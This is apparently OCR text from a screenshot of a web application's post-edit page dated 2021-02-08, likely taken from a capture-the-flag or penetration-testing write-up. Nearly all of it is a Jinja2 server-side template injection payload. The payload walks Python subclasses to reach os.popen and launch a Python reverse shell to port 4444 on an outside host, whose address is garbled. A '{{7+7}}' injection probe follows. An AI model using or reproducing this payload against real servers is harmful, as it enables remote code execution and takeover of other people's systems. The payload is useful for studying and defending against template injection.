 Your post has been updated!
username 2021-02-08
Update Delete
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\ \",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
{{7+7}}